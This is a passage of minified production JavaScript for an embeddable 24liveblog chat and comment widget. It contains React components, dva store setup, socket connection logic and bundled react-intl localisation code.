Br.a.createElement(Mr.FadeInY,{in:n,y:30,ms:120},Br.a.createElement("div",{className:Ti()(yf.a.container,Ci()({},yf.a.left,1===r)),style:{zIndex:o}},Br.a.createElement("div",{className:yf.a.close,onClick:i},Br.a.createElement(Nr.Close,{className:yf.a.icon})),Br.a.createElement(Xi,{className:yf.a.iframe,template:Qi(yf.a.root)},Br.a.createElement(Fl.Router,{history:t},Br.a.createElement(Fl.Switch,null,Br.a.createElement(Fl.Route,{path:"/popup/login",exact:!0,component:mf}),Br.a.createElement(Fl.Route,{component:pf}))))))}function Xn(e){var t=e.popup,n=e.chatroom,r=t.opened;return{z:t.z,active:r,position:n.detail.position}}function Zn(e){return{onClose:function(){e({type:"popup/toggle",payload:{opened:!1}})}}}function Jn(e){var t=e.history,n=document.createElement("div");return document.body.appendChild(n),Object(zr.createPortal)(Br.a.createElement(Br.a.Fragment,null,Br.a.createElement(gf,{history:t}),Br.a.createElement(Wc,null),Br.a.createElement(jl,null)),n)}function $n(e){var t=e.visitors,n=(e.online,e.comments);return Br.a.createElement("div",{className:xf.a.header},Br.a.createElement("h3",{className:xf.a.comment},"Comments(",n,")"),Br.a.createElement("div",{className:xf.a.visitors},t.map(function(e){return Br.a.createElement("img",{key:e.uid,className:xf.a.avatar,src:e.avatar,alt:e.username,title:e.username})})))}function er(e){var t=(e.chatroom,e.visitor),n=e.user,r=e.comment;return{visitors:Ml()(t.list).splice(0,10),online:n.online,comments:r.count}}function tr(e){var t=e.onBack;return Br.a.createElement("div",{className:kf.a.container},Br.a.createElement(Tc,{to:"/"}),Br.a.createElement("div",{className:kf.a.line},Br.a.createElement("span",{className:kf.a.text},Br.a.createElement(li,{id:"login.or"}))),Br.a.createElement($s,{text:!0,onClick:t},Br.a.createElement(li,{id:"login.button.cancel"})))}function nr(e){return{onBack:function(){e(Fl.routerRedux.replace("/"))}}}function rr(e){return{onSubmit:function(t,n,r){return e({type:"comment/send",payload:{content:t,type:n,replyTo:r}})},onInputting:function(t){return e({type:"user/inputting",payload:{cid:t}})}}}function or(e){var t=e.comment,n=(e.chatroom,e.visitor),r=(e.user,e.relation),o=t.list,i=n.list;return{list:r.list.reduce(function(e,t){var n=t.cid,r=t.children,a=t.count,u=o[n];if(u){var s=!!i[u.uid];e.push(pi()({},u,{count:a,online:s,comments:r.map(function(e){var t=o[e],n=!!i[u.uid];return pi()({},t,{online:n})})}))}return e},[]).sort(function(e,t){return e.created>t.created?-1:1}),count:r.count}}function ir(e){return{onLoadMore:function(t){return e({type:"relation/loadMore",payload:{offset:t}})},loadMoreChild:function(t,n){return e({type:"relation/loadMoreChild",payload:{cid:t,lastCid:n}})},onInputting:function(){return e({type:"user/inputting"})},onSubmit:function(t,n){return e({type:"comment/send",payload:{content:t,type:n}})},onCheckFail:function(){e(Fl.routerRedux.replace("/page/login"))}}}function ar(e){var t=e.history,n=e.container;return Object(zr.createPortal)(Br.a.createElement(Ki,{className:Rf.a.container,template:Qi(Rf.a.root)},Br.a.createElement("div",null,Br.a.createElement(Ef,null),Br.a.createElement(Fl.Router,{history:t},Br.a.createElement(Fl.Switch,null,Br.a.createElement(Fl.Route,{path:"/page/login",exact:!0,component:Cf}),Br.a.createElement(Fl.Route,{component:Mf}))))),n)}function ur(e){var t=e.chatroom,n=(e.user,e.visitor),r=e.comment;return{visitors:Ml()(n.list),online:n.online,comments:r.count,chatroom:t.detail}}function sr(e){var t=e.onBack;return Br.a.createElement("div",{className:zf.a.container},Br.a.createElement(Tc,{to:"/"}),Br.a.createElement("div",{className:zf.a.line},Br.a.createElement("span",{className:zf.a.text},Br.a.createElement(li,{id:"login.or"}))),Br.a.createElement($s,{text:!0,onClick:t},Br.a.createElement(li,{id:"login.button.cancel"})))}function lr(e){return{onBack:function(){e(Fl.routerRedux.replace("/"))}}}function cr(e){var t=e.comment,n=e.chatroom,r=e.visitor,o=e.user,i=e.relation,a=t.list,u=r.list,s={username:n.creator.username,avatar:n.creator.avatar,uid:n.creator.uid,content:n.detail.greetings,comments:[],greetings:!0,cid:"greetings"},l=i.list.reduce(function(e,t){var n=t.cid,r=t.count,o=t.children,i=a[n];if(i){var s=!!u[i.uid];e.push(pi()({},i,{count:r,online:s,comments:o.map(function(e){var t=a[e],n=!!u[i.uid];return pi()({},t,{online:n})})}))}return e},[]),c=l.sort(function(e,t){return e.created>t.created?-1:1});return{list:l.length===i.count?bi()(c).concat([s]):bi()(c),count:i.count,uid:o.profile.uid,folded:n.detail.folded}}function fr(e){return{onLoadMore:function(t){return e({type:"relation/loadMore",payload:{offset:t}})},onLoadMoreMix:function(t){return e({type:"relation/loadMoreLivechat",payload:{offset:t}})}}}function pr(e){var t=e.comment,n=e.chatroom,r=e.visitor,o=e.user,i=e.relation,a=t.list,u=r.list,s={username:n.creator.username,avatar:n.creator.avatar,uid:n.creator.uid,content:n.detail.greetings,comments:[],greetings:!0,cid:"greetings"},l=i.list.reduce(function(e,t){var n=t.cid,r=t.count,o=t.children,i=a[n];if(i){var s=!!u[i.uid];e.push(pi()({},i,{count:r,online:s,comments:o.map(function(e){var t=a[e],n=!!u[i.uid];return pi()({},t,{online:n})})}))}return e},[]),c=n.detail,f=c.msgbox_position,p=void 0===f?0:f,d=c.folded,h=void 0===d?0:d,m=p?l.sort(function(e,t){return e.created>t.created?-1:1}):l.sort(function(e,t){return e.created>t.created?1:-1}),v=[];return v=l.length===i.count&&s.content?p?bi()(m).concat([s]):[s].concat(bi()(m)):bi()(m),{list:v,count:i.count,uid:o.profile.uid,folded:h}}function dr(e){return{onLoadMore:function(t){return e({type:"relation/loadMore",payload:{offset:t}})},onLoadMoreMix:function(t){return e({type:"relation/loadMoreLivechat",payload:{offset:t}})}}}function hr(e){var t=(e.comment,e.chatroom);return{rid:t.rid,whitelabel:t.detail.whitelabel,msgboxPosition:t.detail.msgbox_position}}function mr(e){return{onInputting:function(){return e({type:"user/inputting"})},onSubmit:function(t,n,r){return e({type:"comment/send",payload:{content:t,type:n,replyTo:r}})},onCheckFail:function(){e(Fl.routerRedux.replace("/page/login"))}}}function vr(e){var t=e.history,n=e.container,r=e.themeId;return Object(zr.createPortal)(Br.a.createElement("div",{className:Ti()(rp.a.container,"frame-content",{"lb24-chatroom-inpage-theme1":"1"===r})},Br.a.createElement(Uf,null),Br.a.createElement(Fl.Router,{history:t},Br.a.createElement(Fl.Switch,null,Br.a.createElement(Fl.Route,{path:"/page/login",exact:!0,component:qf}),Br.a.createElement(Fl.Route,{component:tp})))),n)}function yr(e){return{themeId:e.chatroom.detail.theme_id}}function gr(e){return{onSubmit:function(t,n,r,o){return e({type:"liveblog/send",payload:{content:n,type:r,replyTo:o,nid:t}})},onInputting:function(t){return e({type:"user/inputting",payload:{cid:t}})}}}function br(e){var t=e.liveblog;return{active:t.active,folded:t.folded}}function wr(e){return{onLoadMore:function(t,n){return e({type:"liveblog/loadMore",payload:{nid:t,lastCid:n}})},loadMoreChild:function(t,n,r){return e({type:"liveblog/loadMoreChild",payload:{nid:t,cid:n,lastCid:r}})},onInputting:function(){return e({type:"user/inputting"})},onSubmit:function(t,n,r){return e({type:"liveblog/send",payload:{nid:t,content:n,type:r}})},onCheckFail:function(t){e(Fl.routerRedux.replace("/".concat(t,"/login")))}}}function xr(e){var t=e.onBack;return Br.a.createElement("div",{className:hp.a.container},Br.a.createElement(Tc,{to:"/"}),Br.a.createElement("div",{className:hp.a.line},Br.a.createElement("span",{className:hp.a.text},Br.a.createElement(li,{id:"login.or"}))),Br.a.createElement($s,{text:!0,onClick:t},Br.a.createElement(li,{id:"login.button.cancel"})))}function Er(e){return{onBack:function(){e(Fl.routerRedux.replace("/"))}}}function _r(e){var t=e.items,n=e.history;return t.map(function(e){var t=document.getElementById(e.nid);return t?Object(zr.createPortal)(Br.a.createElement(Ki,{className:yp.a.container,template:Qi(yp.a.root)},Br.a.createElement("div",null,Br.a.createElement(Fl.Router,{history:n},Br.a.createElement(Fl.Switch,null,Br.a.createElement(Fl.Route,{path:"/".concat(e.nid,"/login"),exact:!0,component:mp}),Br.a.createElement(Fl.Route,{render:function(){return Br.a.createElement(pp,e)}}))))),t):null})}function kr(e){var t=e.liveblog,n=e.comment,r=e.visitor,o=n.list,i=r.list;return{items:xi()(t.items).map(function(e){var t=Rr()(e,2),n=t[0],r=t[1],a=r.list;return{nid:n,count:r.count,list:a.reduce(function(e,t){var n=t.cid,r=t.children,a=t.count,u=o[n];if(u){var s=!!i[u.uid];e.push(pi()({},u,{count:a,online:s,comments:r.map(function(e){var t=o[e],n=!!i[u.uid];return pi()({},t,{online:n})})}))}return e},[])}})}}function Cr(e,t){return yi.d("source",0),Lr.a.all([L(e),B("https://cdn.24liveblog.com/container/css/index.css")]).then(function(r){var o=Rr()(r,1),i=o[0],a=i.profile,u=i.detail,s=i.creator,l=i.online,c=i.visitors,f=i.messages,p=i.locale,d=i.comments,h=i.trees,m=i.count,v=i.all,y=Vr()({onError:function(){},history:Object(Yr.d)(),initialState:{user:{profile:a},visitor:{list:c,online:l,actives:[],allList:{}},comment:{list:d,count:v,unread:0},chatroom:{rid:e,detail:u,creator:s},relation:{list:h,count:m}}});return y.model(n("Lxx6").default),y.model(n("/7YS").default),y.model(n("qKAi").default),y.model(n("CZHe").default),y.model(n("BH94").default),y.model(n("IJam").default),Lr.a.resolve(t(y)).then(function(e){var t=document.createElement("div");return qr.a.render(Br.a.createElement(Zo,{locale:p,messages:f},Object(Ir.createElement)(e.start())),t),e})}).then(function(t){return _i.j.open(),_i.j.on("connect",function(){var t=yi.b(),n={rid:e,source:0};t&&(n.token=t),_i.j.emit(_i.a,n)}),t})}function Sr(e,t){return yi.d("source",0),Lr.a.all([L(e),B("https://cdn.24liveblog.com/container/css/index.css")]).then(function(r){var o=Rr()(r,1),i=o[0],a=i.profile,u=i.detail,s=i.creator,l=i.online,c=i.visitors,f=i.messages,p=i.locale,d=i.comments,h=i.trees,m=i.count,v=i.all;U(u.css);var y=Vr()({onError:function(){},history:Object(Yr.d)(),initialState:{user:{profile:a},visitor:{list:c,online:l,actives:[],allList:{}},comment:{list:d,count:v,unread:0},chatroom:{rid:e,detail:u,creator:s},relation:{list:h,count:m}}});return y.model(n("Lxx6").default),y.model(n("/7YS").default),y.model(n("qKAi").default),y.model(n("CZHe").default),y.model(n("BH94").default),y.model(n("IJam").default),Lr.a.resolve(t(y)).then(function(e){var t=document.createElement("div");return qr.a.render(Br.a.createElement(Zo,{locale:p,messages:f},Object(Ir.createElement)(e.start())),t),e})}).then(function(t){return _i.j.open(),_i.j.on("connect",function(){var t=yi.b(),n={rid:e,source:0};t&&(n.token=t),_i.j.emit(_i.a,n)}),t})}function Tr(e,t){return yi.d("source",1),Lr.a.all([I(e),B("https://cdn.24liveblog.com/container/css/index.css")]).then(function(r){var o=Rr()(r,1),i=o[0],a=i.profile,u=i.detail,s=i.creator,l=i.messages,c=i.locale,f=i.comments,p=i.trees,d=i.count,h=i.all,m=i.contributors,v=Vr()({onError:function(){},history:Object(Yr.d)(),initialState:{user:{profile:a},comment:{list:f,count:h,unread:0},relation:{list:p,count:d},chatroom:{rid:e,detail:u,creator:s},visitor:{allList:m,list:{},online:0,actives:[]}}});return v.model(n("Lxx6").default),v.model(n("/7YS").default),v.model(n("qKAi").default),v.model(n("CZHe").default),v.model(n("BH94").default),v.model(n("IJam").default),Lr.a.resolve(t(v)).then(function(e){var t=document.createElement("div");return qr.a.render(Br.a.createElement("div",null,Br.a.createElement(Zo,{locale:c,messages:l},Object(Ir.createElement)(e.start()))),t),e})}).then(function(t){var n=Wr.a.get("token"),r={t:n,st:(new Date).valueOf()};return yi.d("lb24.chat-user-info",r),_i.j.open(),_i.j.on("connect",function(){var t={rid:e,source:1};n&&(t.token=n),_i.j.emit(_i.a,t)}),t})}function Pr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.container,r=t.popup,o=void 0===r||r;Cr(e,function(e){return e.router(function(e){var t=e.history;return Br.a.createElement(Br.a.Fragment,null,o?Br.a.createElement(bf,{history:t}):null,n?Br.a.createElement(Df,{history:t,container:n}):null)}),e})}function Or(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.popup,o=void 0===r||r,i=t.source;return((void 0===i?0:i)?Tr:Cr)(e,function(e){return e.model(n("BUJq").default),e.router(function(e){var t=e.history;return Br.a.createElement(Br.a.Fragment,null,o?Br.a.createElement(bf,{history:t}):null,Br.a.createElement(gp,{history:t}))}),e}).then(function(e){var t=e._store,n=t.dispatch;return{add:function(e,t){n({type:"liveblog/add",payload:{nid:e,data:t}})},toggle:function(e){n({type:"liveblog/toggle",payload:{nid:e}})}}})}function Ar(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.container;return yi.d("dropin",1),Sr(e,function(e){return e.router(function(e){var t=e.history;return Br.a.createElement(op,{history:t,container:n})}),e})}function jr(){_i.j.close()}Object.defineProperty(t,"__esModule",{value:!0});var Nr={};n.d(Nr,"Close",function(){return Zi}),n.d(Nr,"Emoji",function(){return Ji}),n.d(Nr,"File",function(){return $i}),n.d(Nr,"Send",function(){return ea}),n.d(Nr,"Back",function(){return ta}),n.d(Nr,"Dialog",function(){return oa}),n.d(Nr,"Comment",function(){return ia}),n.d(Nr,"User",function(){return aa}),n.d(Nr,"Play",function(){return ua}),n.d(Nr,"Pause",function(){return sa}),n.d(Nr,"At",function(){return la}),n.d(Nr,"Keyboard",function(){return ca}),n.d(Nr,"Recorder",function(){return fa}),n.d(Nr,"Logo",function(){return ha}),n.d(Nr,"GIF",function(){return ma});var Mr={};n.d(Mr,"FadeInY",function(){return Xu}),n.d(Mr,"Online",function(){return $u}),n.d(Mr,"Active",function(){return ns});var Fr=n("NM/j"),Rr=n.n(Fr),Dr=n("1iCT"),Lr=n.n(Dr),Ir=n("GiK3"),Br=n.n(Ir),Ur=n("S6G3"),Vr=n.n(Ur),zr=n("O27J"),qr=n.n(zr),Hr=n("lbHh"),Wr=n.n(Hr),Yr=n("aVpJ"),Gr=n(1),Kr=n.n(Gr),Qr=n("plEf"),Xr=n.n(Qr),Zr=n("1Tgx"),Jr=n.n(Zr),$r=n("KSGD"),eo=n.n($r),to=n("1/8U"),no=n.n(to),ro=n("crWv"),oo=n.n(ro),io=function(e,t){return void 0===t&&(t={}),function(){for(var n,o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];var a=r(o),u=a&&t[a];return u||(u=new((n=e).bind.apply(n,[void 0].concat(o))),a&&(t[a]=u)),u}},ao=io,uo={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}},so="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},lo=(function(){function e(e){this.value=e}function t(t){function n(e,t){return new Promise(function(n,o){var u={key:e,arg:t,resolve:n,reject:o,next:null};a?a=a.next=u:(i=a=u,r(e,t))})}function r(n,i){try{var a=t[n](i),u=a.value;u instanceof e?Promise.resolve(u.value).then(function(e){r("next",e)},function(e){r("throw",e)}):o(a.done?"return":"normal",a.value)}catch(e){o("throw",e)}}function o(e,t){switch(e){case"return":i.resolve({value:t,done:!0});break;case"throw":i.reject(t);break;default:i.resolve({value:t,done:!1})}i=i.next,i?r(i.key,i.arg):a=null}var i,a;this._invoke=n,"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),co=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),fo=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},po=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ho=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},mo=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},vo=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},yo=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},go=eo.a.bool,bo=eo.a.number,wo=eo.a.string,xo=eo.a.func,Eo=eo.a.object,_o=eo.a.oneOf,ko=eo.a.shape,Co=eo.a.any,So=eo.a.oneOfType,To=_o(["best fit","lookup"]),Po=_o(["narrow","short","long"]),Oo=_o(["numeric","2-digit"]),Ao=xo.isRequired,jo={locale:wo,timeZone:wo,formats:Eo,messages:Eo,textComponent:Co,defaultLocale:wo,defaultFormats:Eo,onError:xo},No={formatDate:Ao,formatTime:Ao,formatRelative:Ao,formatNumber:Ao,formatPlural:Ao,formatMessage:Ao,formatHTMLMessage:Ao},Mo=ko(po({},jo,No,{formatters:Eo,now:Ao})),Fo=(wo.isRequired,So([wo,Eo]),{localeMatcher:To,formatMatcher:_o(["basic","best fit"]),timeZone:wo,hour12:go,weekday:Po,era:Po,year:Oo,month:_o(["numeric","2-digit","narrow","short","long"]),day:Oo,hour:Oo,minute:Oo,second:Oo,timeZoneName:_o(["short","long"])}),Ro={localeMatcher:To,style:_o(["decimal","currency","percent"]),currency:wo,currencyDisplay:_o(["symbol","code","name"]),useGrouping:go,minimumIntegerDigits:bo,minimumFractionDigits:bo,maximumFractionDigits:bo,minimumSignificantDigits:bo,maximumSignificantDigits:bo},Do={style:_o(["best fit","numeric"]),units:_o(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},Lo={style:_o(["cardinal","ordinal"])},Io=Object.keys(jo),Bo={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},Uo=/[&><"']/g,Vo=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};lo(this,e);var r="ordinal"===n.style,o=b(g(t));this.format=function(e){return o(e,r)}},zo=Object.keys(Fo),qo=Object.keys(Ro),Ho=Object.keys(Do),Wo=Object.keys(Lo),Yo={second:60,minute:60,hour:24,day:30,month:12},Go=Object.freeze({formatDate:E,formatTime:_,formatRelative:k,formatNumber:C,formatPlural:S,formatMessage:T,formatHTMLMessage:P}),Ko=Object.keys(jo),Qo=Object.keys(No),Xo={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:h},Zo=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));oo()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var a=o||{},u=a.formatters,s=void 0===u?{getDateTimeFormat:ao(Intl.DateTimeFormat),getNumberFormat:ao(Intl.NumberFormat),getMessageFormat:ao(Xr.a),getRelativeFormat:ao(Jr.a),getPluralFormat:ao(Vo)}:u;return r.state=po({},s,{now:function(){return r._didDisplay?Date.now():i}}),r}return ho(t,e),co(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=l(this.props,Ko,e);for(var n in Xo)void 0===t[n]&&(t[n]=Xo[n]);if(!a(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,u=r.defaultFormats;(0,r.onError)(d('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=po({},t,{locale:i,formats:u,messages:Xo.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return Qo.reduce(function(n,r){return n[r]=Go[r].bind(null,e,t),n},{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=mo(n,["now"]);return{intl:po({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return p.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return Ir.Children.only(this.props.children)}}]),t}(Ir.Component);Zo.displayName="IntlProvider",Zo.contextTypes={intl:Mo},Zo.childContextTypes={intl:Mo.isRequired};var Jo=function(e){function t(e,n){lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return c(n),r}return ho(t,e),co(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return p.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):Br.a.createElement(n,null,a)}}]),t}(Ir.Component);Jo.displayName="FormattedDate",Jo.contextTypes={intl:Mo};var $o=function(e){function t(e,n){lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return c(n),r}return ho(t,e),co(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return p.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):Br.a.createElement(n,null,a)}}]),t}(Ir.Component);$o.displayName="FormattedTime",$o.contextTypes={intl:Mo};var ei=1e3,ti=6e4,ni=36e5,ri=864e5,oi=2147483647,ii=function(e){function t(e,n){lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));c(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return ho(t,e),co(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,s=A(o||O(u)),l=Math.abs(u%s),c=u<0?Math.max(i,s-l):Math.max(i,l);this._timer=setTimeout(function(){n.setState({now:n.context.intl.now()})},c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){j(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return p.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,po({},this.props,this.state));return"function"==typeof i?i(a):Br.a.createElement(n,null,a)}}]),t}(Ir.Component);ii.displayName="FormattedRelative",ii.contextTypes={intl:Mo},ii.defaultProps={updateInterval:1e4};var ai=function(e){function t(e,n){lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return c(n),r}return ho(t,e),co(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return p.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):Br.a.createElement(n,null,a)}}]),t}(Ir.Component);ai.displayName="FormattedNumber",ai.contextTypes={intl:Mo};var ui=function(e){function t(e,n){lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return c(n),r}return ho(t,e),co(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return p.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),s=this.props[u]||i;return"function"==typeof a?a(s):Br.a.createElement(n,null,s)}}]),t}(Ir.Component);ui.displayName="FormattedPlural",ui.contextTypes={intl:Mo},ui.defaultProps={style:"cardinal"};var si=function(e,t){return T({},{getMessageFormat:ao(Xr.a)},e,t)},li=function(e){function t(e,n){lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||c(n),r}return ho(t,e),co(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values;if(!f(e.values,t))return!0;for(var n=po({},e,{values:t}),r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return p.apply(void 0,[this,n].concat(o))}},{key:"render",value:function(){var e=this.context.intl||{},t=e.formatMessage,n=void 0===t?si:t,r=e.textComponent,o=void 0===r?"span":r,i=this.props,a=i.id,u=i.description,s=i.defaultMessage,l=i.values,c=i.tagName,f=void 0===c?o:c,p=i.children,d=void 0,h=void 0,m=void 0;if(l&&Object.keys(l).length>0){var v=Math.floor(1099511627776*Math.random()).toString(16),y=function(){var e=0;return function(){return"ELEMENT-"+v+"-"+(e+=1)}}();d="@__"+v+"__@",h={},m={},Object.keys(l).forEach(function(e){var t=l[e];if(Object(Ir.isValidElement)(t)){var n=y();h[e]=d+n+d,m[n]=t}else h[e]=t})}var g={id:a,description:u,defaultMessage:s},b=n(g,h||l),w=void 0;return w=m&&Object.keys(m).length>0?b.split(d).filter(function(e){return!!e}).map(function(e){return m[e]||e}):[b],"function"==typeof p?p.apply(void 0,yo(w)):Ir.createElement.apply(void 0,[f,null].concat(yo(w)))}}]),t}(Ir.Component);li.displayName="FormattedMessage",li.contextTypes={intl:Mo},li.defaultProps={values:{}};var ci=function(e){function t(e,n){lo(this,t);var r=vo(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return c(n),r}return ho(t,e),co(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values;if(!f(e.values,t))return!0;for(var n=po({},e,{values:t}),r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return p.apply(void 0,[this,n].concat(o))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,s=r.tagName,l=void 0===s?n:s,c=r.children,f={id:o,description:i,defaultMessage:a},p=t(f,u);if("function"==typeof c)return c(p);var 